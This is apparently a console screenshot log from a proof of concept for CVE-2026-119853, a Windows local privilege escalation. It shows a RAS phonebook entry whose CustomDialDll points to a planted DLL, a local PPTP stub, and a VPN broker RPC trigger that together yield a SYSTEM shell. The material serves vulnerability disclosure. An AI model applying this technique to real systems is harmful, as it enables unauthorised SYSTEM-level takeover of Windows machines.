 C:\WINDOWS\system32\cmd.
C:\Users\goabout2\Desktop\CVE-2026-119853-poc\bin>CVE-2026-119853-PoC.exe
CVE-2026-119853 standalone proof of concept
DLL: C:\Users\goabout2\Desktop\CVE-2026-119853-poc\bin\CVE-2026-119853.dll
Phonebook: C:\Users\goabout2\AppData\Roaming\Microsoft\Network\Connections\Pbk\rasphone.pbk
Entry: CVE-2026-119853-{F1DAD1EC-BA22-418B-A49B-29BA2C2BAB98}
RasSetEntryPropertiesW: 0
PBK CustomDialDll: C:\Users\goabout2\Desktop\CVE-2026-119853-poc\bin\CVE-2026-119853.dll
RasGetEntryPropertiesW: 0, size=6724, CustomDialDll: C:\Users\goabout2\Desktop\CVE-2026-119853-poc\bin\CVE-2026-119853.d
ll
PPTP stub listening on 127.0.0.1:1723
RasDialW: 0, connection=0000000000010000
callback: connection=0000000000010000 state=0 error=0 extended=0
RasReferenceCustomCount(add): 0
callback: connection=0000000000010000 state=1 error=0 extended=0
callback: connection=0000000000010000 state=2 error=0 extended=0
PPTP request type=1 length=156
PPTP request type=7 length=168
callback: connection=0000000000010000 state=3 error=0 extended=0
callback: connection=0000000000010000 state=4 error=0 extended=0
callback: connection=0000000000010000 state=5 error=0 extended=0
RPC trigger at RAS state=5 error=0
VPN broker RPC contract: build 28000, opnum 32
callback: connection=0000000000010000 state=8193 error=806 extended=0
VPN broker RPC disconnect: 0 (0x00000000)
RasDeleteEntryW: 0
SYSTEM proof file: C:\ProgramData\CVE-2026-119853-proof-3292.txt
CVE-2026-119853 proof of concept
Process ID: 3292
User: SYSTEM
SID: S-1-5-18
SUCCESS: the privileged callback ran as NT AUTHORITY\SYSTEM.
C:\Users\goabout2\Desktop\CVE-2026-119853-poc\bin>
管理员: CVE-2026-119853 PoC - SYSTEM shell
CVE-2026-119853 proof of concept
nt authority\system
This console was created by the privileged RAS callback.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>